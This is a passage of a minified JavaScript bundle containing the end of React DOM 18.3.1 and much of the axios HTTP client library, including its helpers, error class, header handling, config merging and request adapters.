0&&(s=n.onRecoverableError)),t=Y1(t,null,e,1,n??null,i,!1,o,s),e[Fi]=t.current,Fa(e),r)for(e=0;e<r.length;e++)n=r[e],i=n._getVersion,i=i(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,i]:t.mutableSourceEagerHydrationData.push(n,i);return new Fu(t)},Ir.render=function(e,t,n){if(!Bu(t))throw Error(Ae(200));return Uu(null,e,t,!1,n)},Ir.unmountComponentAtNode=function(e){if(!Bu(e))throw Error(Ae(40));return e._reactRootContainer?(Yo(function(){Uu(null,null,e,!1,function(){e._reactRootContainer=null,e[Fi]=null})}),!0):!1},Ir.unstable_batchedUpdates=bp,Ir.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Bu(n))throw Error(Ae(200));if(e==null||e._reactInternals===void 0)throw Error(Ae(38));return Uu(e,t,n,!1,r)},Ir.version="18.3.1-next-f1338f8080-20240426";function ty(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(ty)}catch(e){console.error(e)}}ty(),$m.exports=Ir;var _S=$m.exports,Ap,ny=_S;Ap=ny.createRoot,ny.hydrateRoot;function ry(e,t){return function(){return e.apply(t,arguments)}}const{toString:wS}=Object.prototype,{getPrototypeOf:Mp}=Object,Vu=(e=>t=>{const n=wS.call(t);return e[n]||(e[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),hi=e=>(e=e.toLowerCase(),t=>Vu(t)===e),Gu=e=>t=>typeof t===e,{isArray:Us}=Array,sl=Gu("undefined");function bS(e){return e!==null&&!sl(e)&&e.constructor!==null&&!sl(e.constructor)&&zr(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const iy=hi("ArrayBuffer");function SS(e){let t;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&iy(e.buffer),t}const xS=Gu("string"),zr=Gu("function"),oy=Gu("number"),Qu=e=>e!==null&&typeof e=="object",CS=e=>e===!0||e===!1,Ku=e=>{if(Vu(e)!=="object")return!1;const t=Mp(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)},kS=hi("Date"),ES=hi("File"),TS=hi("Blob"),OS=hi("FileList"),NS=e=>Qu(e)&&zr(e.pipe),PS=e=>{let t;return e&&(typeof FormData=="function"&&e instanceof FormData||zr(e.append)&&((t=Vu(e))==="formdata"||t==="object"&&zr(e.toString)&&e.toString()==="[object FormData]"))},AS=hi("URLSearchParams"),[MS,LS,IS,RS]=["ReadableStream","Request","Response","Headers"].map(hi),DS=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function al(e,t,{allOwnKeys:n=!1}={}){if(e===null||typeof e>"u")return;let r,i;if(typeof e!="object"&&(e=[e]),Us(e))for(r=0,i=e.length;r<i;r++)t.call(null,e[r],r,e);else{const o=n?Object.getOwnPropertyNames(e):Object.keys(e),s=o.length;let a;for(r=0;r<s;r++)a=o[r],t.call(null,e[a],a,e)}}function sy(e,t){t=t.toLowerCase();const n=Object.keys(e);let r=n.length,i;for(;r-- >0;)if(i=n[r],t===i.toLowerCase())return i;return null}const ts=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global,ay=e=>!sl(e)&&e!==ts;function Lp(){const{caseless:e}=ay(this)&&this||{},t={},n=(r,i)=>{const o=e&&sy(t,i)||i;Ku(t[o])&&Ku(r)?t[o]=Lp(t[o],r):Ku(r)?t[o]=Lp({},r):Us(r)?t[o]=r.slice():t[o]=r};for(let r=0,i=arguments.length;r<i;r++)arguments[r]&&al(arguments[r],n);return t}const jS=(e,t,n,{allOwnKeys:r}={})=>(al(t,(i,o)=>{n&&zr(i)?e[o]=ry(i,n):e[o]=i},{allOwnKeys:r}),e),$S=e=>(e.charCodeAt(0)===65279&&(e=e.slice(1)),e),qS=(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},zS=(e,t,n,r)=>{let i,o,s;const a={};if(t=t||{},e==null)return t;do{for(i=Object.getOwnPropertyNames(e),o=i.length;o-- >0;)s=i[o],(!r||r(s,e,t))&&!a[s]&&(t[s]=e[s],a[s]=!0);e=n!==!1&&Mp(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},HS=(e,t,n)=>{e=String(e),(n===void 0||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return r!==-1&&r===n},FS=e=>{if(!e)return null;if(Us(e))return e;let t=e.length;if(!oy(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},BS=(e=>t=>e&&t instanceof e)(typeof Uint8Array<"u"&&Mp(Uint8Array)),US=(e,t)=>{const r=(e&&e[Symbol.iterator]).call(e);let i;for(;(i=r.next())&&!i.done;){const o=i.value;t.call(e,o[0],o[1])}},WS=(e,t)=>{let n;const r=[];for(;(n=e.exec(t))!==null;)r.push(n);return r},VS=hi("HTMLFormElement"),GS=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(n,r,i){return r.toUpperCase()+i}),ly=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),QS=hi("RegExp"),uy=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};al(n,(i,o)=>{let s;(s=t(i,o,e))!==!1&&(r[o]=s||i)}),Object.defineProperties(e,r)},KS=e=>{uy(e,(t,n)=>{if(zr(e)&&["arguments","caller","callee"].indexOf(n)!==-1)return!1;const r=e[n];if(zr(r)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},XS=(e,t)=>{const n={},r=i=>{i.forEach(o=>{n[o]=!0})};return Us(e)?r(e):r(String(e).split(t)),n},YS=()=>{},JS=(e,t)=>e!=null&&Number.isFinite(e=+e)?e:t,Ip="abcdefghijklmnopqrstuvwxyz",cy="0123456789",fy={DIGIT:cy,ALPHA:Ip,ALPHA_DIGIT:Ip+Ip.toUpperCase()+cy},ZS=(e=16,t=fy.ALPHA_DIGIT)=>{let n="";const{length:r}=t;for(;e--;)n+=t[Math.random()*r|0];return n};function ex(e){return!!(e&&zr(e.append)&&e[Symbol.toStringTag]==="FormData"&&e[Symbol.iterator])}const tx=e=>{const t=new Array(10),n=(r,i)=>{if(Qu(r)){if(t.indexOf(r)>=0)return;if(!("toJSON"in r)){t[i]=r;const o=Us(r)?[]:{};return al(r,(s,a)=>{const l=n(s,i+1);!sl(l)&&(o[a]=l)}),t[i]=void 0,o}}return r};return n(e,0)},nx=hi("AsyncFunction"),rx=e=>e&&(Qu(e)||zr(e))&&zr(e.then)&&zr(e.catch),dy=((e,t)=>e?setImmediate:t?((n,r)=>(ts.addEventListener("message",({source:i,data:o})=>{i===ts&&o===n&&r.length&&r.shift()()},!1),i=>{r.push(i),ts.postMessage(n,"*")}))(`axios@${Math.random()}`,[]):n=>setTimeout(n))(typeof setImmediate=="function",zr(ts.postMessage)),ix=typeof queueMicrotask<"u"?queueMicrotask.bind(ts):typeof process<"u"&&process.nextTick||dy,he={isArray:Us,isArrayBuffer:iy,isBuffer:bS,isFormData:PS,isArrayBufferView:SS,isString:xS,isNumber:oy,isBoolean:CS,isObject:Qu,isPlainObject:Ku,isReadableStream:MS,isRequest:LS,isResponse:IS,isHeaders:RS,isUndefined:sl,isDate:kS,isFile:ES,isBlob:TS,isRegExp:QS,isFunction:zr,isStream:NS,isURLSearchParams:AS,isTypedArray:BS,isFileList:OS,forEach:al,merge:Lp,extend:jS,trim:DS,stripBOM:$S,inherits:qS,toFlatObject:zS,kindOf:Vu,kindOfTest:hi,endsWith:HS,toArray:FS,forEachEntry:US,matchAll:WS,isHTMLForm:VS,hasOwnProperty:ly,hasOwnProp:ly,reduceDescriptors:uy,freezeMethods:KS,toObjectSet:XS,toCamelCase:GS,noop:YS,toFiniteNumber:JS,findKey:sy,global:ts,isContextDefined:ay,ALPHABET:fy,generateString:ZS,isSpecCompliantForm:ex,toJSONObject:tx,isAsyncFn:nx,isThenable:rx,setImmediate:dy,asap:ix};function bt(e,t,n,r,i){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),i&&(this.response=i)}he.inherits(bt,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:he.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const py=bt.prototype,hy={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{hy[e]={value:e}}),Object.defineProperties(bt,hy),Object.defineProperty(py,"isAxiosError",{value:!0}),bt.from=(e,t,n,r,i,o)=>{const s=Object.create(py);return he.toFlatObject(e,s,function(l){return l!==Error.prototype},a=>a!=="isAxiosError"),bt.call(s,e.message,t,n,r,i),s.cause=e,s.name=e.name,o&&Object.assign(s,o),s};const ox=null;function Rp(e){return he.isPlainObject(e)||he.isArray(e)}function my(e){return he.endsWith(e,"[]")?e.slice(0,-2):e}function gy(e,t,n){return e?e.concat(t).map(function(i,o){return i=my(i),!n&&o?"["+i+"]":i}).join(n?".":""):t}function sx(e){return he.isArray(e)&&!e.some(Rp)}const ax=he.toFlatObject(he,{},null,function(t){return/^is[A-Z]/.test(t)});function Xu(e,t,n){if(!he.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,n=he.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(b,_){return!he.isUndefined(_[b])});const r=n.metaTokens,i=n.visitor||f,o=n.dots,s=n.indexes,l=(n.Blob||typeof Blob<"u"&&Blob)&&he.isSpecCompliantForm(t);if(!he.isFunction(i))throw new TypeError("visitor must be a function");function c(y){if(y===null)return"";if(he.isDate(y))return y.toISOString();if(!l&&he.isBlob(y))throw new bt("Blob is not supported. Use a Buffer instead.");return he.isArrayBuffer(y)||he.isTypedArray(y)?l&&typeof Blob=="function"?new Blob([y]):Buffer.from(y):y}function f(y,b,_){let k=y;if(y&&!_&&typeof y=="object"){if(he.endsWith(b,"{}"))b=r?b:b.slice(0,-2),y=JSON.stringify(y);else if(he.isArray(y)&&sx(y)||(he.isFileList(y)||he.endsWith(b,"[]"))&&(k=he.toArray(y)))return b=my(b),k.forEach(function(S,O){!(he.isUndefined(S)||S===null)&&t.append(s===!0?gy([b],O,o):s===null?b:b+"[]",c(S))}),!1}return Rp(y)?!0:(t.append(gy(_,b,o),c(y)),!1)}const d=[],h=Object.assign(ax,{defaultVisitor:f,convertValue:c,isVisitable:Rp});function w(y,b){if(!he.isUndefined(y)){if(d.indexOf(y)!==-1)throw Error("Circular reference detected in "+b.join("."));d.push(y),he.forEach(y,function(k,x){(!(he.isUndefined(k)||k===null)&&i.call(t,k,he.isString(x)?x.trim():x,b,h))===!0&&w(k,b?b.concat(x):[x])}),d.pop()}}if(!he.isObject(e))throw new TypeError("data must be an object");return w(e),t}function yy(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(r){return t[r]})}function Dp(e,t){this._pairs=[],e&&Xu(e,this,t)}const vy=Dp.prototype;vy.append=function(t,n){this._pairs.push([t,n])},vy.toString=function(t){const n=t?function(r){return t.call(this,r,yy)}:yy;return this._pairs.map(function(i){return n(i[0])+"="+n(i[1])},"").join("&")};function lx(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function _y(e,t,n){if(!t)return e;const r=n&&n.encode||lx,i=n&&n.serialize;let o;if(i?o=i(t,n):o=he.isURLSearchParams(t)?t.toString():new Dp(t,n).toString(r),o){const s=e.indexOf("#");s!==-1&&(e=e.slice(0,s)),e+=(e.indexOf("?")===-1?"?":"&")+o}return e}class wy{constructor(){this.handlers=[]}use(t,n,r){return this.handlers.push({fulfilled:t,rejected:n,synchronous:r?r.synchronous:!1,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){he.forEach(this.handlers,function(r){r!==null&&t(r)})}}const by={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},ux={isBrowser:!0,classes:{URLSearchParams:typeof URLSearchParams<"u"?URLSearchParams:Dp,FormData:typeof FormData<"u"?FormData:null,Blob:typeof Blob<"u"?Blob:null},protocols:["http","https","file","blob","url","data"]},jp=typeof window<"u"&&typeof document<"u",cx=(e=>jp&&["ReactNative","NativeScript","NS"].indexOf(e)<0)(typeof navigator<"u"&&navigator.product),fx=typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function",dx=jp&&window.location.href||"http://localhost",mi={...Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:jp,hasStandardBrowserEnv:cx,hasStandardBrowserWebWorkerEnv:fx,origin:dx},Symbol.toStringTag,{value:"Module"})),...ux};function px(e,t){return Xu(e,new mi.classes.URLSearchParams,Object.assign({visitor:function(n,r,i,o){return mi.isNode&&he.isBuffer(n)?(this.append(r,n.toString("base64")),!1):o.defaultVisitor.apply(this,arguments)}},t))}function hx(e){return he.matchAll(/\w+|\[(\w*)]/g,e).map(t=>t[0]==="[]"?"":t[1]||t[0])}function mx(e){const t={},n=Object.keys(e);let r;const i=n.length;let o;for(r=0;r<i;r++)o=n[r],t[o]=e[o];return t}function Sy(e){function t(n,r,i,o){let s=n[o++];if(s==="__proto__")return!0;const a=Number.isFinite(+s),l=o>=n.length;return s=!s&&he.isArray(i)?i.length:s,l?(he.hasOwnProp(i,s)?i[s]=[i[s],r]:i[s]=r,!a):((!i[s]||!he.isObject(i[s]))&&(i[s]=[]),t(n,r,i[s],o)&&he.isArray(i[s])&&(i[s]=mx(i[s])),!a)}if(he.isFormData(e)&&he.isFunction(e.entries)){const n={};return he.forEachEntry(e,(r,i)=>{t(hx(r),i,n,0)}),n}return null}function gx(e,t,n){if(he.isString(e))try{return(t||JSON.parse)(e),he.trim(e)}catch(r){if(r.name!=="SyntaxError")throw r}return(n||JSON.stringify)(e)}const ll={transitional:by,adapter:["xhr","http","fetch"],transformRequest:[function(t,n){const r=n.getContentType()||"",i=r.indexOf("application/json")>-1,o=he.isObject(t);if(o&&he.isHTMLForm(t)&&(t=new FormData(t)),he.isFormData(t))return i?JSON.stringify(Sy(t)):t;if(he.isArrayBuffer(t)||he.isBuffer(t)||he.isStream(t)||he.isFile(t)||he.isBlob(t)||he.isReadableStream(t))return t;if(he.isArrayBufferView(t))return t.buffer;if(he.isURLSearchParams(t))return n.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let a;if(o){if(r.indexOf("application/x-www-form-urlencoded")>-1)return px(t,this.formSerializer).toString();if((a=he.isFileList(t))||r.indexOf("multipart/form-data")>-1){const l=this.env&&this.env.FormData;return Xu(a?{"files[]":t}:t,l&&new l,this.formSerializer)}}return o||i?(n.setContentType("application/json",!1),gx(t)):t}],transformResponse:[function(t){const n=this.transitional||ll.transitional,r=n&&n.forcedJSONParsing,i=this.responseType==="json";if(he.isResponse(t)||he.isReadableStream(t))return t;if(t&&he.isString(t)&&(r&&!this.responseType||i)){const s=!(n&&n.silentJSONParsing)&&i;try{return JSON.parse(t)}catch(a){if(s)throw a.name==="SyntaxError"?bt.from(a,bt.ERR_BAD_RESPONSE,this,null,this.response):a}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:mi.classes.FormData,Blob:mi.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};he.forEach(["delete","get","head","post","put","patch"],e=>{ll.headers[e]={}});const yx=he.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),vx=e=>{const t={};let n,r,i;return e&&e.split(`
`).forEach(function(s){i=s.indexOf(":"),n=s.substring(0,i).trim().toLowerCase(),r=s.substring(i+1).trim(),!(!n||t[n]&&yx[n])&&(n==="set-cookie"?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)}),t},xy=Symbol("internals");function ul(e){return e&&String(e).trim().toLowerCase()}function Yu(e){return e===!1||e==null?e:he.isArray(e)?e.map(Yu):String(e)}function _x(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}const wx=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function $p(e,t,n,r,i){if(he.isFunction(r))return r.call(this,t,n);if(i&&(t=n),!!he.isString(t)){if(he.isString(r))return t.indexOf(r)!==-1;if(he.isRegExp(r))return r.test(t)}}function bx(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,n,r)=>n.toUpperCase()+r)}function Sx(e,t){const n=he.toCamelCase(" "+t);["get","set","has"].forEach(r=>{Object.defineProperty(e,r+n,{value:function(i,o,s){return this[r].call(this,t,i,o,s)},configurable:!0})})}let kr=class{constructor(t){t&&this.set(t)}set(t,n,r){const i=this;function o(a,l,c){const f=ul(l);if(!f)throw new Error("header name must be a non-empty string");const d=he.findKey(i,f);(!d||i[d]===void 0||c===!0||c===void 0&&i[d]!==!1)&&(i[d||l]=Yu(a))}const s=(a,l)=>he.forEach(a,(c,f)=>o(c,f,l));if(he.isPlainObject(t)||t instanceof this.constructor)s(t,n);else if(he.isString(t)&&(t=t.trim())&&!wx(t))s(vx(t),n);else if(he.isHeaders(t))for(const[a,l]of t.entries())o(l,a,r);else t!=null&&o(n,t,r);return this}get(t,n){if(t=ul(t),t){const r=he.findKey(this,t);if(r){const i=this[r];if(!n)return i;if(n===!0)return _x(i);if(he.isFunction(n))return n.call(this,i,r);if(he.isRegExp(n))return n.exec(i);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,n){if(t=ul(t),t){const r=he.findKey(this,t);return!!(r&&this[r]!==void 0&&(!n||$p(this,this[r],r,n)))}return!1}delete(t,n){const r=this;let i=!1;function o(s){if(s=ul(s),s){const a=he.findKey(r,s);a&&(!n||$p(r,r[a],a,n))&&(delete r[a],i=!0)}}return he.isArray(t)?t.forEach(o):o(t),i}clear(t){const n=Object.keys(this);let r=n.length,i=!1;for(;r--;){const o=n[r];(!t||$p(this,this[o],o,t,!0))&&(delete this[o],i=!0)}return i}normalize(t){const n=this,r={};return he.forEach(this,(i,o)=>{const s=he.findKey(r,o);if(s){n[s]=Yu(i),delete n[o];return}const a=t?bx(o):String(o).trim();a!==o&&delete n[o],n[a]=Yu(i),r[a]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const n=Object.create(null);return he.forEach(this,(r,i)=>{r!=null&&r!==!1&&(n[i]=t&&he.isArray(r)?r.join(", "):r)}),n}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,n])=>t+": "+n).join(`
`)}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...n){const r=new this(t);return n.forEach(i=>r.set(i)),r}static accessor(t){const r=(this[xy]=this[xy]={accessors:{}}).accessors,i=this.prototype;function o(s){const a=ul(s);r[a]||(Sx(i,s),r[a]=!0)}return he.isArray(t)?t.forEach(o):o(t),this}};kr.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),he.reduceDescriptors(kr.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(r){this[n]=r}}}),he.freezeMethods(kr);function qp(e,t){const n=this||ll,r=t||n,i=kr.from(r.headers);let o=r.data;return he.forEach(e,function(a){o=a.call(n,o,i.normalize(),t?t.status:void 0)}),i.normalize(),o}function Cy(e){return!!(e&&e.__CANCEL__)}function Ws(e,t,n){bt.call(this,e??"canceled",bt.ERR_CANCELED,t,n),this.name="CanceledError"}he.inherits(Ws,bt,{__CANCEL__:!0});function ky(e,t,n){const r=n.config.validateStatus;!n.status||!r||r(n.status)?e(n):t(new bt("Request failed with status code "+n.status,[bt.ERR_BAD_REQUEST,bt.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}function xx(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function Cx(e,t){e=e||10;const n=new Array(e),r=new Array(e);let i=0,o=0,s;return t=t!==void 0?t:1e3,function(l){const c=Date.now(),f=r[o];s||(s=c),n[i]=l,r[i]=c;let d=o,h=0;for(;d!==i;)h+=n[d++],d=d%e;if(i=(i+1)%e,i===o&&(o=(o+1)%e),c-s<t)return;const w=f&&c-f;return w?Math.round(h*1e3/w):void 0}}function kx(e,t){let n=0,r=1e3/t,i,o;const s=(c,f=Date.now())=>{n=f,i=null,o&&(clearTimeout(o),o=null),e.apply(null,c)};return[(...c)=>{const f=Date.now(),d=f-n;d>=r?s(c,f):(i=c,o||(o=setTimeout(()=>{o=null,s(i)},r-d)))},()=>i&&s(i)]}const Ju=(e,t,n=3)=>{let r=0;const i=Cx(50,250);return kx(o=>{const s=o.loaded,a=o.lengthComputable?o.total:void 0,l=s-r,c=i(l),f=s<=a;r=s;const d={loaded:s,total:a,progress:a?s/a:void 0,bytes:l,rate:c||void 0,estimated:c&&a&&f?(a-s)/c:void 0,event:o,lengthComputable:a!=null,[t?"download":"upload"]:!0};e(d)},n)},Ey=(e,t)=>{const n=e!=null;return[r=>t[0]({lengthComputable:n,total:e,loaded:r}),t[1]]},Ty=e=>(...t)=>he.asap(()=>e(...t)),Ex=mi.hasStandardBrowserEnv?function(){const t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");let r;function i(o){let s=o;return t&&(n.setAttribute("href",s),s=n.href),n.setAttribute("href",s),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:n.pathname.charAt(0)==="/"?n.pathname:"/"+n.pathname}}return r=i(window.location.href),function(s){const a=he.isString(s)?i(s):s;return a.protocol===r.protocol&&a.host===r.host}}():function(){return function(){return!0}}(),Tx=mi.hasStandardBrowserEnv?{write(e,t,n,r,i,o){const s=[e+"="+encodeURIComponent(t)];he.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),he.isString(r)&&s.push("path="+r),he.isString(i)&&s.push("domain="+i),o===!0&&s.push("secure"),document.cookie=s.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function Ox(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function Nx(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}function Oy(e,t){return e&&!Ox(t)?Nx(e,t):t}const Ny=e=>e instanceof kr?{...e}:e;function ns(e,t){t=t||{};const n={};function r(c,f,d){return he.isPlainObject(c)&&he.isPlainObject(f)?he.merge.call({caseless:d},c,f):he.isPlainObject(f)?he.merge({},f):he.isArray(f)?f.slice():f}function i(c,f,d){if(he.isUndefined(f)){if(!he.isUndefined(c))return r(void 0,c,d)}else return r(c,f,d)}function o(c,f){if(!he.isUndefined(f))return r(void 0,f)}function s(c,f){if(he.isUndefined(f)){if(!he.isUndefined(c))return r(void 0,c)}else return r(void 0,f)}function a(c,f,d){if(d in t)return r(c,f);if(d in e)return r(void 0,c)}const l={url:o,method:o,data:o,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,withXSRFToken:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,beforeRedirect:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:a,headers:(c,f)=>i(Ny(c),Ny(f),!0)};return he.forEach(Object.keys(Object.assign({},e,t)),function(f){const d=l[f]||i,h=d(e[f],t[f],f);he.isUndefined(h)&&d!==a||(n[f]=h)}),n}const Py=e=>{const t=ns({},e);let{data:n,withXSRFToken:r,xsrfHeaderName:i,xsrfCookieName:o,headers:s,auth:a}=t;t.headers=s=kr.from(s),t.url=_y(Oy(t.baseURL,t.url),e.params,e.paramsSerializer),a&&s.set("Authorization","Basic "+btoa((a.username||"")+":"+(a.password?unescape(encodeURIComponent(a.password)):"")));let l;if(he.isFormData(n)){if(mi.hasStandardBrowserEnv||mi.hasStandardBrowserWebWorkerEnv)s.setContentType(void 0);else if((l=s.getContentType())!==!1){const[c,...f]=l?l.split(";").map(d=>d.trim()).filter(Boolean):[];s.setContentType([c||"multipart/form-data",...f].join("; "))}}if(mi.hasStandardBrowserEnv&&(r&&he.isFunction(r)&&(r=r(t)),r||r!==!1&&Ex(t.url))){const c=i&&o&&Tx.read(o);c&&s.set(i,c)}return t},Px=typeof XMLHttpRequest<"u"&&function(e){return new Promise(function(n,r){const i=Py(e);let o=i.data;const s=kr.from(i.headers).normalize();let{responseType:a,onUploadProgress:l,onDownloadProgress:c}=i,f,d,h,w,y;function b(){w&&w(),y&&y(),i.cancelToken&&i.cancelToken.unsubscribe(f),i.signal&&i.signal.removeEventListener("abort",f)}let _=new XMLHttpRequest;_.open(i.method.toUpperCase(),i.url,!0),_.timeout=i.timeout;function k(){if(!_)return;const S=kr.from("getAllResponseHeaders"in _&&_.getAllResponseHeaders()),P={data:!a||a==="text"||a==="json"?_.responseText:_.response,status:_.status,statusText:_.statusText,headers:S,config:e,request:_};ky(function(m){n(m),b()},function(m){r(m),b()},P),_=null}"onloadend"in _?_.onloadend=k:_.onreadystatechange=function(){!_||_.readyState!==4||_.status===0&&!(_.responseURL&&_.responseURL.indexOf("file:")===0)||setTimeout(k)},_.onabort=function(){_&&(r(new bt("Request aborted",bt.ECONNABORTED,e,_)),_=null)},_.onerror=function(){r(new bt("Network Error",bt.ERR_NETWORK,e,_)),_=null},_.ontimeout=function(){let O=i.timeout?"timeout of "+i.timeout+"ms exceeded":"timeout exceeded";const P=i.transitional||by;i.timeoutErrorMessage&&(O=i.timeoutErrorMessage),r(new bt(O,P.clarifyTimeoutError?bt.ETIMEDOUT:bt.ECONNABORTED,e,_)),_=null},o===void 0&&s.setContentType(null),"setRequestHeader"in _&&he.forEach(s.toJSON(),function(O,P){_.setRequestHeader(P,O)}),he.isUndefined(i.withCredentials)||(_.withCredentials=!!i.withCredentials),a&&a!=="json"&&(_.responseType=i.responseType),c&&([h,y]=Ju(c,!0),_.addEventListener("progress",h)),l&&_.upload&&([d,w]=Ju(l),_.upload.addEventListener("progress",d),_.upload.addEventListener("loadend",w)),(i.cancelToken||i.signal)&&(f=S=>{_&&(r(!S||S.type?new Ws(null,e,_):S),_.abort(),_=null)},i.cancelToken&&i.cancelToken.subscribe(f),i.signal&&(i.signal.aborted?f():i.signal.addEventListener("abort",f)));const x=xx(i.url);if(x&&mi.protocols.indexOf(x)===-1){r(new bt("Unsupported protocol "+x+":",bt.ERR_BAD_REQUEST,e));return}_.send(o||null)})},Ax=(e,t)=>{let n=new AbortController,r;const i=function(l){if(!r){r=!0,s();const c=l instanceof Error?l:this.reason;n.abort(c instanceof bt?c:new Ws(c instanceof Error?c.message:c))}};let o=t&&setTimeout(()=>{i(new bt(`timeout ${t} of ms exceeded`,bt.ETIMEDOUT))},t);const s=()=>{e&&(o&&clearTimeout(o),o=null,e.forEach(l=>{l&&(l.removeEventListener?l.removeEventListener("abort",i):l.unsubscribe(i))}),e=null)};e.forEach(l=>l&&l.addEventListener&&l.addEventListener("abort",i));const{signal:a}=n;return a.unsubscribe=s,[a,()=>{o&&clearTimeout(o),o=null}]},Mx=function*(e,t){let n=e.byteLength;if(n<t){yield e;return}let r=0,i;for(;r<n;)i=r+t,yield e.slice(r,i),r=i},Lx=async function*(e,t,n){for await(const r of e)yield*Mx(ArrayBuffer.isView(r)?r:await n(String(r)),t)},Ay=(e,t,n,r,i)=>{const o=Lx(e,t,i);let s=0,a,l=c=>{a||(a=!0,r&&r(c))};return new ReadableStream({async pull(c){try{const{done:f,value:d}=await o.next();if(f){l(),c.close();return}let h=d.byteLength;if(n){let w=s+=h;n(w)}c.enqueue(new Uint8Array(d))}catch(f){throw l(f),f}},cancel(c){return l(c),o.return()}},{highWaterMark:2})},Zu=typeof fetch=="function"&&typeof Request=="function"&&typeof Response=="function",My=Zu&&typeof ReadableStream=="function",zp=Zu&&(typeof TextEncoder=="function"?(e=>t=>e.encode(t))(new 